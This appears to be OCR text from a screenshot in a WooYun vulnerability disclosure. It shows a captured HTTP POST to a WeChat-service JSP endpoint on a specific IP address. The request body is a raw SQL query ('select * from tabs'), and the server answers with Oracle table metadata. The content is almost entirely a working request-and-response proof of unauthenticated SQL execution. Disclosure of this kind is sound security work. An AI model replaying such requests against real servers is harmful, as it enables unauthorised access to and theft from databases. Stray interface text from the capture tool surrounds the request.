 nd Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://111.205.18.32/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://111.205.18.32/htwx/wxaccounts/WXFollowUserGift.jsp
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 111.205.18.32
Content-Length: 25
Connection: Keep-Alive
Pragma: no-cache
Cookie:
select * from tabs &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Thu, 16 Jul 2015 16:41:35 GMT
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
Content-Length: 38672
0|1014^MSG_DETAIL1|USERS|||VALID|10||1|255|4194304|1048576|1|2147483645||||YES|N|25722|437|0|0|0|110|
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org